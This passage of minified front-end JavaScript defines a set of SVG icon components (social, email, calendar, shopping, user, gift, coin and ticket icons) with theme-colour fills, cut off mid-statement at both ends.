22.4161 1.03125 22.25C1.03091 21.9739 1.2547 21.75 1.53084 21.75H3.03084V17C3.03084 15.7574 4.0382 14.75 5.28084 14.75H5.53084V13.5C5.53084 12.2574 6.5382 11.25 7.78084 11.25H11.0308V8ZM7.03084 14.75H19.5308V13.5C19.5308 13.0858 19.1951 12.75 18.7808 12.75H7.78084C7.36663 12.75 7.03084 13.0858 7.03084 13.5V14.75ZM12.7808 7.75C12.6428 7.75 12.5308 7.86193 12.5308 8V10.75H14.0308V8C14.0308 7.86193 13.9189 7.75 13.7808 7.75H12.7808Z",fill:"currentColor"})]})},N6=Ce(k6),x6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19867_56545)",children:[_("path",{d:"M3.39062 4.5C3.39062 3.94772 3.83834 3.5 4.39063 3.5H21.3906C21.9429 3.5 22.3906 3.94772 22.3906 4.5V19C22.3906 19.5523 21.9429 20 21.3906 20H4.39062C3.83834 20 3.39062 19.5523 3.39062 19V4.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M3.39062 8L12.5025 11.2521C12.9508 11.4121 13.4415 11.407 13.8863 11.2376L22.3906 8",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19867_56545",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},H6=Ce(x6),$6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56112)",children:[_("g",{"clip-path":"url(#clip1_19805_56112)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8898 17.7404 22.8898 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56112",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56112",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},j6=Ce($6),B6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56121)",children:[_("g",{"clip-path":"url(#clip1_19805_56121)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8897 17.7404 22.8897 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M25.4951 22.1065L23.2048 19.6611C23.1341 19.5846 23.0414 19.5318 22.9395 19.51C22.8392 19.4892 22.7348 19.501 22.6417 19.5437C22.5459 19.5879 22.4655 19.6598 22.4108 19.7501C22.3547 19.8423 22.3242 19.9505 22.3242 20.0607V21.2912C21.2902 21.3782 20.301 21.7822 19.4713 22.4564C18.6416 23.1305 18.0059 24.0468 17.6388 25.0977C17.6316 25.1198 17.6309 25.1434 17.6368 25.1659C17.6423 25.188 17.6545 25.208 17.6716 25.2232C17.6879 25.2376 17.7086 25.2462 17.7303 25.2475C17.752 25.2489 17.7736 25.2428 17.7915 25.2304C19.161 24.3245 20.721 23.8103 22.3242 23.7366V24.9514C22.3242 25.062 22.3543 25.1699 22.4108 25.262C22.4673 25.3542 22.5479 25.426 22.6417 25.4685C22.7359 25.5113 22.8397 25.523 22.9395 25.5021C23.0397 25.4813 23.1319 25.4288 23.2048 25.351L25.4951 22.9061C25.544 22.8536 25.5824 22.7914 25.6089 22.7225C25.6624 22.5832 25.6624 22.429 25.6089 22.2896C25.583 22.2219 25.5444 22.1597 25.4951 22.1065Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56121",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56121",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},U6=Ce(B6),F6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56129)",children:[_("path",{d:"M12.3868 7.36884C9.54741 7.36884 7.25586 9.66039 7.25586 12.4998C7.25586 15.3392 9.54741 17.6308 12.3868 17.6308C15.2262 17.6308 17.5178 15.3392 17.5178 12.4998C17.5178 9.66039 15.2262 7.36884 12.3868 7.36884ZM12.3868 15.8346C10.5506 15.8346 9.05207 14.336 9.05207 12.4998C9.05207 10.6636 10.5506 9.16505 12.3868 9.16505C14.2231 9.16505 15.7216 10.6636 15.7216 12.4998C15.7216 14.336 14.2231 15.8346 12.3868 15.8346ZM17.7279 5.96289C17.065 5.96289 16.5296 6.49825 16.5296 7.1612C16.5296 7.82415 17.065 8.35951 17.7279 8.35951C18.3909 8.35951 18.9262 7.82665 18.9262 7.1612C18.9237 6.49575 18.3909 5.96289 17.7279 5.96289V5.96289Z",fill:"currentColor"}),_("path",{d:"M22.3899 12.5C22.3899 11.1191 22.4024 9.75064 22.3248 8.37221C22.2473 6.77113 21.882 5.35017 20.7112 4.17938C19.538 3.00609 18.1195 2.64334 16.5184 2.56579C15.1375 2.48824 13.7691 2.50074 12.3906 2.50074C11.0097 2.50074 9.64127 2.48824 8.26284 2.56579C6.66175 2.64334 5.24079 3.00859 4.07 4.17938C2.89671 5.35267 2.53397 6.77113 2.45641 8.37221C2.37886 9.75314 2.39137 11.1216 2.39137 12.5C2.39137 13.8784 2.37886 15.2494 2.45641 16.6278C2.53397 18.2289 2.89921 19.6498 4.07 20.8206C5.2433 21.9939 6.66175 22.3567 8.26284 22.4342C9.64377 22.5118 11.0122 22.4993 12.3906 22.4993C13.7716 22.4993 15.14 22.5118 16.5184 22.4342C18.1195 22.3567 19.5405 21.9914 20.7112 20.8206C21.8845 19.6473 22.2473 18.2289 22.3248 16.6278C22.4049 15.2494 22.3899 13.8809 22.3899 12.5V12.5ZM20.1884 18.399C20.0058 18.8543 19.7856 19.1945 19.4329 19.5448C19.0801 19.8975 18.7424 20.1176 18.2871 20.3003C16.9712 20.8231 13.8466 20.7055 12.3881 20.7055C10.9296 20.7055 7.80253 20.8231 6.48664 20.3028C6.03133 20.1201 5.6911 19.9 5.34086 19.5473C4.98812 19.1945 4.76797 18.8568 4.58535 18.4015C4.065 17.0831 4.18258 13.9585 4.18258 12.5C4.18258 11.0415 4.065 7.9144 4.58535 6.59851C4.76797 6.1432 4.98812 5.80298 5.34086 5.45274C5.6936 5.1025 6.03133 4.87985 6.48664 4.69723C7.80253 4.17688 10.9296 4.29446 12.3881 4.29446C13.8466 4.29446 16.9737 4.17688 18.2896 4.69723C18.7449 4.87985 19.0851 5.1 19.4354 5.45274C19.7881 5.80548 20.0083 6.1432 20.1909 6.59851C20.7112 7.9144 20.5937 11.0415 20.5937 12.5C20.5937 13.9585 20.7112 17.0831 20.1884 18.399Z",fill:"currentColor"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19805_56129",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},V6=Ce(F6),G6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.51172 16.2L12.7618 16.5L12.9448 19.4834C12.956 19.6659 13.186 19.739 13.3004 19.5964L17.2875 14.6282C17.3473 14.5537 17.346 14.4473 17.2845 14.3742L13.1148 9.4194C12.9947 9.27665 12.7618 9.3616 12.7618 9.54818L12.7618 12.4999L3.51172 12.7999L3.51172 16.2Z",fill:e==null?void 0:e.globalIconColor,stroke:e==null?void 0:e.globalIconColor,"stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M9.89062 3.25C8.64798 3.25 7.64062 4.25736 7.64062 5.5V8.96913C7.64062 9.08244 7.73466 9.17312 7.84789 9.169L8.94789 9.129C9.05545 9.12509 9.14062 9.03676 9.14062 8.92913V5.5C9.14062 5.08579 9.47641 4.75 9.89062 4.75H22.8906C23.3048 4.75 23.6406 5.08579 23.6406 5.5V23.5C23.6406 23.9142 23.3048 24.25 22.8906 24.25H9.89062C9.47641 24.25 9.14062 23.9142 9.14062 23.5V20.0704C9.14062 19.9628 9.05545 19.8745 8.94789 19.8706L7.84789 19.8306C7.73466 19.8264 7.64062 19.9171 7.64062 20.0304V23.5C7.64062 24.7426 8.64798 25.75 9.89062 25.75H22.8906C24.1333 25.75 25.1406 24.7426 25.1406 23.5V5.5C25.1406 4.25736 24.1333 3.25 22.8906 3.25H9.89062Z",fill:"currentColor"})]})},W6=Ce(G6),z6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.14062 5.25C4.14062 4.00736 5.14798 3 6.39062 3H17.3906C18.6333 3 19.6406 4.00736 19.6406 5.25L19.6406 17.0025C19.6406 17.0937 19.5787 17.173 19.4911 17.1985C19.0673 17.3218 18.6668 17.4997 18.2976 17.7241C18.2295 17.7655 18.1406 17.7174 18.1406 17.6377L18.1406 5.25C18.1406 4.83579 17.8048 4.5 17.3906 4.5H6.39062C5.97641 4.5 5.64062 4.83579 5.64062 5.25V20.75C5.64062 21.1642 5.97641 21.5 6.39063 21.5H15.6945C15.8127 21.5 15.9048 21.6021 15.8983 21.7202C15.8932 21.8128 15.8906 21.9061 15.8906 22V22.8C15.8906 22.9105 15.8011 23 15.6906 23H6.39063C5.14798 23 4.14062 21.9926 4.14062 20.75V5.25Z",fill:"currentColor"}),_("path",{d:"M9.39062 17.45C9.39062 17.3395 9.48017 17.25 9.59062 17.25H14.1906C14.3011 17.25 14.3906 17.3395 14.3906 17.45V18.55C14.3906 18.6605 14.3011 18.75 14.1906 18.75H9.59062C9.48017 18.75 9.39062 18.6605 9.39062 18.55V17.45Z",fill:"currentColor"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]})},Z6=Ce(z6),q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.5 10.5H25.3906",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.5658 14.5658C19.6439 14.6439 19.6439 14.7705 19.5658 14.8486L13.6415 20.7729C13.5634 20.851 13.4368 20.851 13.3587 20.7729L9.43439 16.8486C9.35629 16.7705 9.35629 16.6439 9.43439 16.5658L10.5658 15.4344C10.6439 15.3563 10.7705 15.3563 10.8486 15.4344L13.4294 18.0152C13.4684 18.0542 13.5317 18.0542 13.5708 18.0152L18.1515 13.4344C18.2297 13.3563 18.3563 13.3563 18.4344 13.4344L19.5658 14.5658Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M3.39062 6.5C3.39062 5.94771 3.83834 5.5 4.39063 5.5H24.3906C24.9429 5.5 25.3906 5.94772 25.3906 6.5V23.5C25.3906 24.0523 24.9429 24.5 24.3906 24.5H4.39063C3.83834 24.5 3.39062 24.0523 3.39062 23.5V6.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M9.39062 4L9.39062 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 4L19.3906 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},K6=Ce(q6),X6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M5.80795 9.90946C5.85477 9.39438 6.28664 9 6.80384 9H21.9774C22.4946 9 22.9265 9.39439 22.9733 9.90946L24.2915 24.4095C24.3447 24.9951 23.8836 25.5 23.2956 25.5H5.48566C4.89763 25.5 4.43653 24.9951 4.48976 24.4095L5.80795 9.90946Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M18.8906 11.5V7.5C18.8906 5.01472 16.8759 3 14.3906 3V3C11.9053 3 9.89062 5.01472 9.89062 7.5V11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.6693 15.0072C19.7474 15.0853 19.7474 15.2119 19.6693 15.29L13.745 21.2143C13.6669 21.2924 13.5403 21.2924 13.4622 21.2143L9.53791 17.29C9.4598 17.2119 9.4598 17.0853 9.53791 17.0072L10.6693 15.8758C10.7474 15.7977 10.874 15.7977 10.9521 15.8758L13.5329 18.4566C13.5719 18.4956 13.6352 18.4956 13.6743 18.4566L18.2551 13.8758C18.3332 13.7977 18.4598 13.7977 18.5379 13.8758L19.6693 15.0072Z",fill:e==null?void 0:e.globalIconColor})]})},J6=Ce(X6),Q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.6357 23.0535C15.6357 23.7414 14.3901 24.2991 14.3901 24.2991C14.3901 24.2991 13.1445 23.7414 13.1445 23.0535C13.1445 22.3655 14.3901 19.9395 14.3901 19.9395C14.3901 19.9395 15.6357 22.3655 15.6357 23.0535Z",fill:e==null?void 0:e.globalIconColor}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.80078 22.1465C6.40942 19.624 8.68115 17.75 11.3906 17.75L17.3906 17.75C20.1 17.75 22.3717 19.624 22.9803 22.1465C22.5687 22.6085 22.1204 23.0371 21.64 23.4278C21.6014 21.1139 19.7136 19.25 17.3906 19.25H11.3906C9.06748 19.25 7.17973 21.1139 7.14117 23.4278C6.6607 23.0371 6.21238 22.6085 5.80078 22.1465ZM10.2968 25.25C11.5686 25.7346 12.9486 26 14.3906 26C15.8325 26 17.2125 25.7346 18.4843 25.25H10.2968Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"11.5",r:"4",stroke:"currentColor","stroke-width":"1.5"})]})},e_=Ce(Q6),t_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.89062 13.75H23.8906V23.25C23.8906 24.3546 22.9952 25.25 21.8906 25.25H6.89063C5.78606 25.25 4.89062 24.3546 4.89062 23.25V13.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.3906 13.7813L11.3906 13.7812L11.3906 20.0412C11.3906 20.3868 11.733 20.6282 12.0586 20.5121L14.2227 19.7404C14.3313 19.7017 14.45 19.7017 14.5586 19.7404L16.7227 20.5121C17.0483 20.6282 17.3906 20.3868 17.3906 20.0412V13.7813Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M9.39062 6.25C9.39062 4.86929 10.5099 3.75 11.8906 3.75V3.75C13.2713 3.75 14.3906 4.86929 14.3906 6.25V8.75H11.8906C10.5099 8.75 9.39062 7.63071 9.39062 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 6.25C19.3906 4.86929 18.2713 3.75 16.8906 3.75V3.75C15.5099 3.75 14.3906 4.86929 14.3906 6.25V8.75H16.8906C18.2713 8.75 19.3906 7.63071 19.3906 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M2.89062 10.75C2.89062 9.64543 3.78606 8.75 4.89063 8.75H23.8906C24.9952 8.75 25.8906 9.64543 25.8906 10.75V13.75H2.89062V10.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},r_=Ce(t_),n_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.2783 9.53586C15.2783 9.05654 14.8898 8.66797 14.4104 8.66797C13.9311 8.66797 13.5425 9.05654 13.5425 9.53586V9.99373C12.0158 10.3837 11.0407 11.8543 11.6132 13.375C11.9155 14.1778 12.5303 14.6298 13.1194 14.9104C13.556 15.1183 14.0653 15.2681 14.481 15.3904C14.5913 15.4228 14.6951 15.4533 14.7891 15.4824C15.3148 15.6453 15.5973 15.7786 15.7448 15.9252C15.8157 15.9957 15.9315 16.1297 15.8435 16.5963C15.7756 16.9565 15.4663 17.2731 14.7736 17.3547C14.0836 17.4361 13.2259 17.2283 12.564 16.7237C12.1828 16.4331 11.6382 16.5066 11.3476 16.8878C11.0571 17.269 11.1305 17.8136 11.5117 18.1042C12.1189 18.567 12.8281 18.8716 13.5425 19.0141V19.465C13.5425 19.9443 13.9311 20.3329 14.4104 20.3329C14.8898 20.3329 15.2783 19.9443 15.2783 19.465V19.0307C16.3126 18.8236 17.3131 18.1704 17.5493 16.918C17.7206 16.0094 17.5292 15.2519 16.9689 14.6946C16.4853 14.2135 15.8129 13.9825 15.3029 13.8244C15.1541 13.7783 15.0143 13.737 14.8818 13.6979L14.8817 13.6978C14.4916 13.5825 14.1659 13.4862 13.8658 13.3433C13.5004 13.1692 13.3228 12.9895 13.2377 12.7634C13.0845 12.3567 13.3243 11.6785 14.2685 11.6313C14.7477 11.6074 15.1668 11.7711 15.4866 11.9647C15.6442 12.0601 15.768 12.1571 15.8499 12.2279C15.8905 12.2631 15.9198 12.2909 15.9368 12.3075L15.9437 12.3144L15.9526 12.3234C16.2771 12.6723 16.8232 12.6949 17.1749 12.3724C17.5282 12.0485 17.5521 11.4995 17.2281 11.1462L17.2262 11.144L17.2239 11.1415L17.2181 11.1353L17.2021 11.1186C17.1895 11.1055 17.173 11.0887 17.1527 11.0688C17.1121 11.029 17.056 10.9762 16.9853 10.915C16.8446 10.7934 16.6421 10.6351 16.3854 10.4797C16.0941 10.3034 15.7198 10.1231 15.2783 10.0098V9.53586Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.1181 4.83237C13.5349 4.778 13.9597 4.75 14.3906 4.75C14.8216 4.75 15.2463 4.778 15.6631 4.83237C16.0739 4.88595 16.3634 5.26235 16.3098 5.67308C16.2562 6.08381 15.8798 6.37335 15.4691 6.31977C15.1165 6.27377 14.7565 6.25 14.3906 6.25C14.0247 6.25 13.6648 6.27377 13.3122 6.31977C12.9014 6.37335 12.525 6.08381 12.4714 5.67308C12.4179 5.26235 12.7074 4.88595 13.1181 4.83237ZM9.50626 6.90241C9.75865 7.23085 9.697 7.7017 9.36856 7.95409C8.79677 8.39349 8.28412 8.90615 7.84472 9.47794C7.59233 9.80638 7.12147 9.86802 6.79304 9.61563C6.4646 9.36324 6.40295 8.89239 6.65534 8.56395C7.17418 7.88878 7.77941 7.28355 8.45457 6.76472C8.78301 6.51232 9.25387 6.57397 9.50626 6.90241ZM19.275 6.90241C19.5274 6.57397 19.9982 6.51232 20.3267 6.76472C21.0018 7.28355 21.6071 7.88878 22.1259 8.56395C22.3783 8.89239 22.3167 9.36324 21.9882 9.61563C21.6598 9.86802 21.1889 9.80638 20.9365 9.47794C20.4971 8.90615 19.9845 8.39349 19.4127 7.95409C19.0842 7.7017 19.0226 7.23085 19.275 6.90241ZM5.5637 12.5808C5.97444 12.6344 6.26397 13.0108 6.2104 13.4215C6.1644 13.7742 6.14062 14.1341 6.14062 14.5C6.14062 14.8659 6.1644 15.2258 6.2104 15.5785C6.26397 15.9892 5.97444 16.3656 5.5637 16.4192C5.15297 16.4728 4.77657 16.1832 4.723 15.7725C4.66863 15.3557 4.64062 14.9309 4.64062 14.5C4.64062 14.0691 4.66863 13.6443 4.723 13.2275C4.77657 12.8168 5.15297 12.5272 5.5637 12.5808ZM23.2175 12.5808C23.6283 12.5272 24.0047 12.8168 24.0583 13.2275C24.1126 13.6443 24.1406 14.0691 24.1406 14.5C24.1406 14.9309 24.1126 15.3557 24.0583 15.7725C24.0047 16.1832 23.6283 16.4728 23.2175 16.4192C22.8068 16.3656 22.5173 15.9892 22.5709 15.5785C22.6169 15.2258 22.6406 14.8659 22.6406 14.5C22.6406 14.1341 22.6169 13.7742 22.5709 13.4215C22.5173 13.0108 22.8068 12.6344 23.2175 12.5808ZM6.79304 19.3844C7.12147 19.132 7.59233 19.1936 7.84472 19.5221C8.28412 20.0939 8.79677 20.6065 9.36856 21.0459C9.697 21.2983 9.75865 21.7692 9.50626 22.0976C9.25387 22.426 8.78301 22.4877 8.45457 22.2353C7.77941 21.7164 7.17418 21.1112 6.65534 20.4361C6.40295 20.1076 6.4646 19.6368 6.79304 19.3844ZM21.9882 19.3844C22.3167 19.6368 22.3783 20.1076 22.1259 20.4361C21.6071 21.1112 21.0018 21.7164 20.3267 22.2353C19.9982 22.4877 19.5274 22.426 19.275 22.0976C19.0226 21.7692 19.0842 21.2983 19.4127 21.0459C19.9845 20.6065 20.4971 20.0939 20.9365 19.5221C21.1889 19.1936 21.6598 19.132 21.9882 19.3844ZM12.4714 23.3269C12.525 22.9162 12.9014 22.6267 13.3122 22.6802C13.6648 22.7262 14.0247 22.75 14.3906 22.75C14.7565 22.75 15.1165 22.7262 15.4691 22.6802C15.8798 22.6267 16.2562 22.9162 16.3098 23.3269C16.3634 23.7377 16.0739 24.1141 15.6631 24.1676C15.2463 24.222 14.8216 24.25 14.3906 24.25C13.9597 24.25 13.5349 24.222 13.1181 24.1676C12.7074 24.1141 12.4179 23.7377 12.4714 23.3269Z",fill:e==null?void 0:e.globalIconColor})]})},o_=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M17.7178 9.53586C17.7178 9.05654 17.3292 8.66797 16.8499 8.66797C16.3706 8.66797 15.982 9.05654 15.982 9.53586V9.99373C14.4553 10.3837 13.4801 11.8543 14.0527 13.375C14.3549 14.1778 14.9698 14.6298 15.5588 14.9104C15.9954 15.1183 16.5047 15.2681 16.9205 15.3904C17.0308 15.4228 17.1345 15.4533 17.2286 15.4824C17.7543 15.6453 18.0368 15.7786 18.1842 15.9252C18.2551 15.9957 18.371 16.1297 18.283 16.5963C18.2151 16.9565 17.9057 17.2731 17.2131 17.3547C16.5231 17.4361 15.6653 17.2283 15.0035 16.7237C14.6223 16.4331 14.0777 16.5066 13.7871 16.8878C13.4965 17.269 13.57 17.8136 13.9512 18.1042C14.5584 18.567 15.2676 18.8716 15.982 19.0141V19.465C15.982 19.9443 16.3706 20.3329 16.8499 20.3329C17.3292 20.3329 17.7178 19.9443 17.7178 19.465V19.0307C18.7521 18.8236 19.7525 18.1704 19.9887 16.918C20.1601 16.0094 19.9686 15.2519 19.4084 14.6946C18.9247 14.2135 18.2523 13.9825 17.7423 13.8244C17.5935 13.7783 17.4537 13.737 17.3213 13.6979L17.3211 13.6978C16.931 13.5825 16.6054 13.4862 16.3053 13.3433C15.9398 13.1692 15.7623 12.9895 15.6771 12.7634C15.524 12.3567 15.7638 11.6785 16.708 11.6313C17.1872 11.6074 17.6063 11.7711 17.926 11.9647C18.0837 12.0601 18.2074 12.1571 18.2893 12.2279C18.33 12.2631 18.3593 12.2909 18.3762 12.3075L18.3831 12.3144L18.3921 12.3234C18.7165 12.6723 19.2626 12.6949 19.6144 12.3724C19.9677 12.0485 19.9915 11.4995 19.6676 11.1462L19.6656 11.144L19.6633 11.1415L19.6575 11.1353L19.6416 11.1186C19.629 11.1055 19.6125 11.0887 19.5922 11.0688C19.5516 11.029 19.4955 10.9762 19.4248 10.915C19.2841 10.7934 19.0816 10.6351 18.8248 10.4797C18.5335 10.3034 18.1593 10.1231 17.7178 10.0098V9.53586Z",fill:"currentColor"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 